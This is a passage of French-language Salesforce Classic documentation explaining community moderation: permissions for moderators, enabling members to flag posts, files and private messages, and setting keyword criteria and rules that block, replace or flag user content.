

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour attribuer des ensembles d'autorisations :

**•** Attribuer des ensembles d'autorisations

#### **Autorisation Autorisations accordées aux utilisateurs**

Créer et configurer des Communautés

Vous pouvez également ajouter ces autorisations à un profil. Elles sont valides pour toutes les communautés dont l'utilisateur est membre, mais elles ne s'appliquent pas dans votre organisation interne.

- **1.** Dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations** et cliquez sur **Nouveau**.
- **2.** Créez un ensemble d'autorisations qui comprend les autorisations appropriées.
- **3.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **4.** Recherchez l'utilisateur que vous souhaitez désigner en tant que modérateur d'une communauté, puis ajouter l'ensemble d'autorisations à sa liste associée Attributions d'ensembles d'autorisations.

Lorsque vous accordez les autorisations de modération à un utilisateur, il peut aider à gérer les contenus marqués dans la communauté.

- **•** L'utilisateur peut désormais modérer n'importe quel élément auquel il a accès dans toutes les communautés dont il est membre. L'utilisateur peut marquer des éléments, même si l'option Autoriser les membres à marquer un contenu est désactivée dans une communauté.
- **•** Lorsque l'option Autoriser les membres à marquer un contenu est activée pour une communauté, les propriétaires et responsables de groupes peuvent modérer les publications, les commentaires et les fichiers dans les groupes qu'ils possèdent ou qu'ils gèrent. Ils peuvent afficher les indicateurs et le nombre d'indicateurs, retirer des indicateurs et supprimer un contenu.
- **•** Les modérateurs peuvent recevoir une notification par e-mail lorsqu'une publication, un commentaire ou un fichier est marqué en sélectionnant la notification par e-mail Marquer un élément comme inapproprié.

L'accès à la fonctionnalité de modération diffère selon l'autorisation utilisateur :

- **• Dans le fil de la communauté** : Les utilisateurs internes et externes qui disposent de l'autorisation « Modérer les fils de communauté » peuvent afficher les indicateurs des publications et des commentaires directement dans le fil de communauté, et retirer les indicateurs ou supprimer les contenus.
- **• Dans la Gestion de la communauté** : Seuls les utilisateurs internes qui disposent de l'autorisation « Gérer les communautés » ou « Créeret configurer des communautés » peuvent accéder à la zone **Modération** dans la Gestion de la communauté. L'autorisation « Modérer les fils de communauté » accorde aux utilisateurs l'accès à la page **Publications marquées** et l'autorisation « Modérer les fichiers de communauté » accorde aux utilisateurs l'accès à la page **Fichiers marqués**.

#### CONSULTER ÉGALEMENT :

[Qu'est-ce qu'un modérateur de communauté ?](#page-3342-0)

[Présentation de la modération de communautés](#page-3347-0)

[Activation du marquage des éléments par les utilisateurs dans votre communauté](#page-3348-0)

# Accès à la Gestion de la communauté



Les administrateurs et responsables de communauté utilisent la Gestion de la communauté pour suivre l'activité dans la communauté et configurer d'autres fonctionnalités de gestion importantes.

Pour accéder à la Gestion de la communauté, vous devez être connecté(e) à la communauté.

1. Depuis la communauté, cliquez sur dans l'en-tête global.

Les membres de la communauté qui disposent de l'autorisation « Créer et configurer des communautés » peuvent également accéder à la Gestion de la communauté, dans la page Toutes les communautés de la configuration de l'organisation.

- **2.** Sélectionnez la partie de la communauté que vous souhaitez gérer :
	- **•** Prévisualisez la communauté ou accédez aux paramètres de votre communauté dans le Générateur de communauté, Force.com ou Site.com Studio depuis le menu Gestion de la communauté dans l'en-tête global.
	- **•** Dans **Insights**, vous pouvez afficher des rapports Insights et exécuter une action sur l'activité de votre communauté.
	- **•** Dans **Tableaux de bord**, vous pouvez visualiser les tableaux de bord et les rapports de communauté.
	- **•** Dans **Modération**, vous pouvez configurer des règles de modération et surveiller des éléments de fil marqués.
	- **•** Dans **Rubriques**, vous pouvez gérer les rubriques de navigation et d'actualité.
	- **•** Dans **Recommandations**, vous pouvez configurer des recommandations personnalisées à afficher dans votre communauté.
	- **•** Dans **Réputation**, vous pouvez configurer des niveaux et des points de réputation.
	- **•** Dans **Administration**, vous pouvez personnaliser les propriétés de votre communauté, comme le nom, la description, l'URL, le statut et le modèle. Vous pouvez également mettre à jour les paramètres de votre communauté, notamment les membres, les onglets, la marque, la connexion et l'enregistrement, ainsi que les e-mails.

Important: Les options disponibles dans la Gestion de la communauté dépendent du modèle de communauté sélectionné, des autorisations et des préférences. Par exemple, si votre communauté n'utilise pas de rubrique, le noeud Rubriques n'est pas affiché. Certaines options de la liste ci-dessous peuvent ne pas s'appliquer à votre communauté. Pour afficher tous les noeuds, accédez à **Administration** > **Préférences** puis activez **Afficher tous les paramètres dans la Gestion de la communauté**.

# Stratégies et outils de modération de communautés

# <span id="page-3347-0"></span>Présentation de la modération de communautés

La modération de communauté permet de responsabiliser les membres de votre communauté qui surveillent les contenus et vérifient leur pertinence. Vous pouvez également configurer des règles et des critères de modération pour bloquer, marquer et remplacer des mots-clés dans un contenu généré par un utilisateur, par exemple des publications et des commentaires.

La modération est essentielle au succès d'une communauté. Vous devez mobiliser des modérateurs actifs, prêts à consacrer du temps pour s'assurer que les membres et le contenu de votre communauté sont appropriés et utiles. Vous devez également inviter les membres à réagir lorsqu'ils constatent des éléments inadéquats ou offensants.

Avec la modération de communautés, vous pouvez :

- **•** Désigner des utilisateurs spécifiques en tant que modérateurs, chargés de surveiller attentivement la communauté
- **•** Autoriser les membres à marquer des publications, des commentaires, des fichiers et des messages privés inappropriés
- **•** Autoriser les modérateurs à examiner et à agir sur les éléments marqués, par exemple supprimer une publication, un commentaire ou un fichier
- **•** Autoriser les propriétaires et les responsables de groupes à modérer au sein de leurs propres groupes
- **•** Créer des règles et des critères pour bloquer, marquer ou remplacer automatiquement des mots-clés dans un contenu généré par un utilisateur, par exemple des publications ou des commentaires
- **•** Suivre l'activité de marquage et de modération dans votre communauté

Pour [limiter la taille et les types de fichier autorisés dans votre communauté,](#page-3248-0) accédez à la page **Administration** > **Préférences**.

Pour signaler une activité de modération dans vos communautés, interrogez le contenu marqué ou l'activité à l'aide de l'API, ou créer un type de rapport personnalisé en utilisant Communautés en tant qu'objet principal. Vous pouvez également installer le package Salesforce [Communities Dashboards](#page-3385-0) pour afficher des rapports Insights qui facilitent le suivi des contenus modérés dans votre communauté.

Si vous souhaitez créer une logique de modération avancée et personnalisée pour votre communauté, vous pouvez créer des déclencheurs qui marquent le contenu. Les déclencheurs personnalisés fonctionnent en arrière-plan et vos utilisateurs marquer un contenu sans autorisation.

#### CONSULTER ÉGALEMENT :

- [Attribution d'un modérateur de communauté](#page-3344-0)
- [Activation du marquage des éléments par les utilisateurs dans votre communauté](#page-3348-0)
- [Modération des publications et des commentaires dans votre communauté](#page-3352-0)
- [Modération des fichiers dans votre communauté](#page-3353-0)
- [Modération des messages privés dans votre communauté](#page-3355-0)
- [Création de critères de modération pour votre communauté](#page-3349-0)
- [Création de règles de modération pour votre communauté](#page-3350-0)

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition
# <span id="page-3348-0"></span>Activation du marquage des éléments par les utilisateurs dans votre communauté

Activez le marquage dans votre communauté pour permettre aux membres de marquer les publications, les commentaires, les fichiers et les messages privés qu'ils jugent inappropriés.

La modération de communauté doit être activée pour votre organisation pour autoriser les membres à marquer un contenu dans l'interface utilisateur. Si l'option qui autorise le contenu marqué n'est pas affichée, contactez votre administrateur.

Ce paramètre n'est pas requis pour marquer ou modérer des éléments à l'aide de l'API.

Lorsqu'un élément est marqué, le modérateur de votre communauté peut l'examiner et prendre une mesure. N'oubliez pas que les modérateurs peuvent continuer à marquer des éléments même si le marquage est désactivé pour les membres de la communauté.

**1.** Pour accéder à la Gestion de la communauté, procédez comme suit.

- **•** Depuis la communauté, cliquez sur dans l'en-tête global.
- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Cliquez sur **Administration** > **Préférences**, puis sélectionnez Autoriser les membres à marquer un contenu.
- **3.** Cliquez sur **Enregistrer**.

Lorsque ce paramètre est activé dans une communauté :

- **•** Les membres peuvent marquer des publications, des commentaires et des fichiers à l'aide de l'option Marquer comme inapproprié.
- **•** Les membres peuvent marquer des messages privés depuis la communauté, sur leur page Mes messages dans Chatter. Si un membre a activé la notification par e-mail pour les messages, il peut également marquer le message directement depuis son e-mail. Les membres peuvent marquer uniquement les messages envoyés depuis des communautés dont ils sont membres.



Remarque: Les messages privés ne peuvent pas être marqués dans des portails partenaires ou clients, dans votre organisation interne ou depuis Salesforce1.

**•** Les propriétaires et les responsables de groupe peuvent modérer les groupes qui leur appartiennent ou qu'ils gèrent.

Si vous souhaitez créer une logique de modération avancée et personnalisée pour votre communauté, vous pouvez créer des déclencheurs qui marquent le contenu. Les déclencheurs personnalisés fonctionnent en arrière-plan et vos utilisateurs marquer un contenu sans autorisation.

Si votre communauté utilise un modèle basé sur le Générateur de communauté, le noeud **Fichiers marqués** n'est pas affiché dans la Gestion de la communauté, même si l'option Autoriser les membres à marquer un contenu est activée. Pour afficher

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour autoriser les utilisateurs à marquer des éléments dans votre communauté :

**•** "Créer et configurer des **Communautés** 

ET

le noeud **Fichiers marqués**, sélectionnez Afficher tous les paramètres dans la Gestion de la communauté dans la page **Préférences**.

#### CONSULTER ÉGALEMENT :

[Présentation de la modération de communautés](#page-3347-0) [Attribution d'un modérateur de communauté](#page-3344-0) [Modération des publications et des commentaires dans votre communauté](#page-3352-0) [Modération des fichiers dans votre communauté](#page-3353-0) [Modération des messages privés dans votre communauté](#page-3355-0)

# <span id="page-3349-0"></span>Création de critères de modération pour votre communauté

Créez des critères qui précisent les propos injurieux et toute information inappropriée que vous souhaitez exclure de votre communauté. Les critères sont utilisés dans des règles en vue de modérer le contenu généré par les utilisateurs, notamment dans les publications et les commentaires.

Vous pouvez également utiliser l'API de métadonnées ou l'API Tooling pour configurer des listes de mots-clés.

Notez les points suivants :

- **•** Votre organisation peut avoir jusqu'à 30 critères de liste de mots-clés. Cette limite est définie par organisation, pas par communauté.
- **•** Une liste de mots-clés peut contenir jusqu'à 2 000 termes.
- **•** La casse et la ponctuation sont ignorées lors de la comparaison de vos mots-clés avec le contenu généré par les utilisateurs. Par exemple, si vos critères contiennent le terme *Injure*, il correspond aussi bien lorsque l'utilisateur saisit *INJURE* que lorsqu'il saisit *injure*.

Définissez des critères à utiliser dans vos règles de modération :

**1.** Depuis la communauté, cliquez sur dans l'en-tête global.

Les membres de la communauté qui disposent de l'autorisation « Créer et configurer des communautés » peuvent également accéder à la Gestion de la communauté, dans la page Toutes les communautés de la configuration de l'organisation.

- **2.** Cliquez sur **Modération** > **Critères**.
- **3.** Cliquez sur **Nouveau**.
- **4.** Saisissez un nom, un nom unique et une description pour ce critère.
- **5.** Cliquez sur **Enregistrer**.
- **6.** Mettez à jour les mots-clés dans vos critères.

Pour ajouter des mots-clés, cliquez sur **Ajouter**.

- **•** Les mots-clés peuvent contenir jusqu'à 100 caractères et peuvent inclure uniquement des lettres, des chiffres, des espaces et des caractères spéciaux.
- **•** Les caractères génériques ne sont pas pris en charge.
- **•** Séparez les mots-clés par une virgule ou un saut de ligne.
- **•** Lors de l'ajout de mots-clés, vous pouvez copier et coller jusqu'à 32 000 caractères à la fois.

**Éditions** 

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher, créer, modifier et supprimer des critères :

**•** "Gérer les communautés OU Créer et configurer des communautés

ET

Conseil: Pour couvrir les diverses variantes d'un même mot, vous pouvez utiliser des caractères spéciaux et des espaces. Par exemple :

*bad-word b@dword*

*b a d w o r d*

Pour supprimer des mots-clés, sélectionnez les termes que vous souhaitez retirer, puis cliquez sur **Supprimer**.

Un message indique le nombre de mots-clés qui ont été ajoutés, ou dont l'ajout a échoué, ainsi que le nombre de doublons qui ont été ignorés. Si l'enregistrement de la saisie entière échoue, assurez-vous que les mots-clés respectent les exigences, puis soumettez-les de nouveau. Ne vous souciez pas des doublons, ils sont ignorés.

Pour supprimer des critères, cliquez sur **Suppr** dans la page **Critères**. Vous ne pouvez pas le supprimer les critères qui sont en cours d'utilisation par une règle.

<span id="page-3350-0"></span>CONSULTER ÉGALEMENT : [Présentation de la modération de communautés](#page-3347-0) [Création de règles de modération pour votre communauté](#page-3350-0)

# Création de règles de modération pour votre communauté

Créez et modifiez des règles pour votre communauté afin de modérer les contenus générés par les utilisateurs. Chaque règle spécifie le contenu généré par l'utilisateur auquel elle s'applique, ses critères d'application et l'action de modération à exécuter. Vous pouvez créer des règles pour bloquer, marquer ou remplacer un contenu généré par l'utilisateur qui inclut des propos injurieux ou un contenu inapproprié.

Si votre communauté utilise le modèle Napili, les règles de modération s'appliquent aux questions créées par les membres de votre communauté.

Vous pouvez également utiliser l'API de métadonnées ou l'API Tooling pour configurer des règles de modération.

Notez les points suivants :

- **•** Votre organisation peut avoir jusqu'à 30 règles. Cette limite est définie par organisation, pas par communauté.
- **•** Chaque règle peut inclure jusqu'à trois critères.
- **•** Les règles qui bloquent le contenu sont exécutés en premier, suivies des règles qui remplacent le contenu et des règles qui marquent le contenu. Si deux règles ou plus exécutent la même action, la plus ancienne est exécutée en premier.

Conseil: Avant de créer une règle, assurez-vous de créer les critères à utiliser dans cette règle.

**1.** Depuis la communauté, cliquez sur dans l'en-tête global.

Les membres de la communauté qui disposent de l'autorisation « Créer et configurer des communautés » peuvent également accéder à la Gestion de la communauté, dans la page Toutes les communautés de la configuration de l'organisation.

**2.** Cliquez sur **Modération** > **Règles**.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher, créer, modifier et supprimer des règles :

**•** "Gérer les communautés OU Créer et configurer des communautés

ET

- **3.** Cliquez sur **Nouveau**.
- **4.** Renseignez les champs suivants :
	- **•** Nom : saisissez un nom pour votre règle.
	- **•** Nom unique : saisissez un nom unique pour votre règle. Le nom unique utilisé par l'API et les packages gérés.
	- **•** Description : vous pouvez également saisir une description.
	- **•** Applicable à : saisissez les types de contenu généré par l'utilisateur auxquels la règle s'applique. Les publications et les commentaires s'appliquent uniquement aux contenus créés dans des groupes et dans des profils utilisateur. Tous les types de fil, notamment les sondages et les liens, sont pris en charge.
	- **•** Critères : sélectionnez les critères qui appliquent la règle.

Important: Si vous activez une règle sans spécifier de critères, elle marque toutes les publications et commentaires ou empêche les utilisateurs de créer des publications et des commentaires. Par conséquent, soyez prudent(e).

- **•** Action de modération : spécifiez l'action que vous souhaitez exécuter lorsque les critères correspondent.
	- **–** Bloquer : empêche la publication du contenu.
	- **–** Remplacer : publie le contenu avec les mots-clés remplacés par des astérisques. Par exemple, *Injure* devient *\*\*\*\*\*\**.
	- **–** Marquer : publie le contenu et le marque automatiquement comme inapproprié.
- **•** Message pour l'utilisateur : spécifie le message affiché pour vos utilisateurs lorsque leur contenu est bloqué. Si vous ne spécifiez aucun message, l'utilisateur voit le message standard : « Vous ne pouvez pas utiliser *%BLOCKED\_KEYWORD%* ou d'autres termes inappropriés dans cette communauté. Révisez votre contenu, puis réessayez. » La variable *%BLOCKED\_KEYWORD%* affiche jusqu'à cinq termes bloqués. Vous pouvez également utiliser cette variable dans votre propre message personnalisé.
	- Conseil: Pour les communautés internationales, vous pouvez traduire ce message utilisateur. Dans Configuration, saisissez *Traduire* dans la case Recherche rapide, puis sélectionnez **Traduire**. Pour saisir une traduction du message utilisateur, sélectionnez le composant de configuration Règle de modération, puis développez la communauté à laquelle la règle appartient.
- **•** Activer la règle : si cette option est sélectionnée, la règle est activée.
- **5.** Cliquez sur **Enregistrer** pour appliquer vos modifications.

#### CONSULTER ÉGALEMENT :

<span id="page-3351-0"></span>[Présentation de la modération de communautés](#page-3347-0) [Création de critères de modération pour votre communauté](#page-3349-0) [Quand et comment les règles de modération de communauté sont-elles exécutées ?](#page-3351-0) [Saisie de termes traduits](#page-4171-0)

## Quand et comment les règles de modération de communauté sont-elles exécutées ?

Les règles qui bloquent le contenu sont exécutés en premier, suivies des règles qui remplacent le contenu et des règles qui marquent le contenu. Si deux règles ou plus exécutent la même action, la plus ancienne est exécutée en premier. Les règles de modération de communauté fonctionnent avec des déclencheurs existants. Sur le serveur, Salesforce exécute les règles de communauté dans l'ordre d'exécution standard.

Éditions

Les règles qui bloquent le contenu sont exécutées durant la validation du système. Les règles qui bloquent le contenu ignorent les modifications effectuées par les déclencheurs before. Par exemple, si un déclencheur before modifie une publication dans le fil, une règle de modération qui bloque le contenu n'est pas informée du contenu modifié et exécute le contenu initial.

Les règles qui remplacent le contenu sont exécutées avant l'enregistrement de la base de données.

Les règles qui marquent un contenu sont exécutées après les règles de workflow.

#### CONSULTER ÉGALEMENT :

[Création de règles de modération pour votre communauté](#page-3350-0) Guide du développeur Apex [: Déclencheurs et ordre d'exécution](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_triggers_order_of_execution.htm)

# <span id="page-3352-0"></span>Modération des publications et des commentaires dans votre communauté

### AUTORISATIONS UTILISATEUR



Les modérateurs de communauté peuvent consulter le fil Fichiers marqués, qui contient les publications et les commentaires que les membres de la communauté ont marqués comme inappropriés, et prendre les mesures appropriées. Si vous êtes un propriétaire ou responsable de groupe, vous pouvez visualiser les indicateurs et exécuter des actions sur les éléments de vos groupes.

Les publications et commentaires marqués ont un petit drapeau orange en regard de la date de la publication ou du commentaire. Le numéro en regard du drapeau indique le nombre de personnes qui ont marqué l'élément. Le modérateur peut examiner chaque élément et exécuter une action.

Notez les points suivants relatifs aux éléments marqués :

- **•** Les modérateurs peuvent afficher et gérer uniquement les éléments auxquels ils ont accès.
- **•** Dans un groupe de communauté, les propriétaires ou responsables de groupes peuvent modérer les éléments de leur groupe, notamment visualiser et retirer des marqueurs, et supprimer des publications, des commentaires ou des fichiers si nécessaire. Ils ne peuvent pas afficher le fil Publications marquées dans le fil Gestion de la communauté.
- **•** Si l'option Autoriser les membres à marquer un contenu est désactivée dans une communauté, seuls les modérateurs peuvent marquer des éléments et afficher les éléments marqués.
- 1. Depuis la communauté, cliquez sur dans l'en-tête global.

Les membres de la communauté qui disposent de l'autorisation « Créer et configurer des communautés » peuvent également accéder à la Gestion de la communauté, dans la page Toutes les communautés de la configuration de l'organisation.

- **2.** Cliquez sur **Modération** > **Publications marquées** pour afficher un fil de publications et de commentaires marqués.
- **3.** Cliquez sur **Supprimer** ou sur **Retirer les marqueurs**, selon que vous considérez que la publication ou le commentaire est inapproprié et doit être supprimé, ou qu'il a été marqué par erreur.
- **4.** Cliquez sur **OK**.

Vous pouvez également modérer directement dans le contexte de votre communauté en retirant les indicateurs ou en supprimant un contenu du fil.

Conseil: Pour recevoir un e-mail chaque fois qu'un élément de votre communauté est marqué, sélectionnez la case **Marquer un élément comme inapproprié** dans la page Paramètres de messagerie.

#### CONSULTER ÉGALEMENT :

[Présentation de la modération de communautés](#page-3347-0)

<span id="page-3353-0"></span>[Activation du marquage des éléments par les utilisateurs dans votre communauté](#page-3348-0)

## Modération des fichiers dans votre communauté



Les modérateurs de communauté peuvent consulter et agir sur la liste des Fichiers marqués, qui répertorie les fichiers marqués comme inappropriés par des membres de la communauté. Les propriétaires ou responsables de groupe peuvent marquer et agir sur les fichiers de leur groupe.

Les membres de votre communauté peuvent publier des fichiers inappropriés, qui contiennent des informations confidentielles ou un contenu préjudiciable. Les autres membres de la communauté peuvent marquer ces fichiers pour révision. Les fichiers sont marqués à l'aide d'un petit drapeau orange. Le chiffre en regard du drapeau indique le nombre de personnes qui ont marqué l'élément.

Les modérateurs peuvent contrôler et supprimer des fichiers dans toutes les communautés auxquelles ils ont accès.

Dans un groupe de communauté, les propriétaires et responsables d'un groupe peuvent réviser et retirer les marqueurs des fichiers des groupes qui leur appartiennent et qu'ils gèrent si l'option Autoriser les membres à marquer un contenu est activée pour leur communauté. Si l'option Autoriser les membres à marquer un contenu est désactivée dans une communauté, seuls les modérateurs peuvent marquer des éléments et afficher les éléments marqués.

Si votre communauté utilise un modèle basé sur le Générateur de communauté, le noeud **Fichiers marqués** n'est pas affiché dans la Gestion de la communauté, même si l'option Autoriser les membres à marquer un contenu est activée. Pour afficher le noeud **Fichiers marqués**, sélectionnez Afficher tous les paramètres dans la Gestion de la communauté dans la page **Préférences**.

1. Depuis la communauté, cliquez sur dans l'en-tête global.

Les membres de la communauté qui disposent de l'autorisation « Créer et configurer des communautés » peuvent également accéder à la Gestion de la communauté, dans la page Toutes les communautés de la configuration de l'organisation.

- **2.** Pour afficher la liste des fichiers marqués, cliquez sur **Modération** > **Fichiers marqués**.
- **3.** Dans la colonne Action, sélectionnez **Retirer les marqueurs** ou cliquez sur **Supprimer** dans le menu déroulant, selon que vous acceptez que le fichier est inapproprié et doit être supprimé, ou que vous considérez que le fichier a été marqué par erreur.

Vous pouvez cliquer sur **pu** pour prévisualiser le fichier sans quitter la page.

**4.** À l'invite, cliquez sur **OK**.

Vous pouvez également modérer directement dans le contexte de votre communauté en retirant les indicateurs ou en supprimant un contenu de la page de détail du fichier.

Conseil: Pour recevoir un e-mail chaque fois qu'un élément de votre communauté est marqué, sélectionnez la case **Marquer un élément comme inapproprié** dans la page Paramètres de messagerie.

Pour [limiter la taille et les types de fichier autorisés dans votre communauté,](#page-3248-0) accédez à la page **Administration** > **Préférences**.

#### CONSULTER ÉGALEMENT :

[Présentation de la modération de communautés](#page-3347-0) [Activation du marquage des éléments par les utilisateurs dans votre communauté](#page-3348-0)

# <span id="page-3355-0"></span>Modération des messages privés dans votre communauté

Les modérateurs de communauté peuvent examiner la liste des messages Chatter privés que des membres de la communauté ont marqués comme inappropriés ou spam et prendre des mesures.

L'autorisation Modérer les messages Chatter de communauté permet aux utilisateurs de modérer les messages privés uniquement dans les communautés dont ils sont membres. Cette autorisation ne les autorise pas à afficher le contenu des messages. Pour afficher le contenu de messages privés, les utilisateurs doivent disposer de l'autorisation « Gérer les messages Chatter ». Cette autorisation permet au modérateur d'afficher tous les messages privés dans l'organisation Salesforce.

Important: Notez les limitations suivantes :

- **•** Les modérateurs peuvent l'API SOAP uniquement pour retirer un indicateur ou supprimer un message privé marqué.
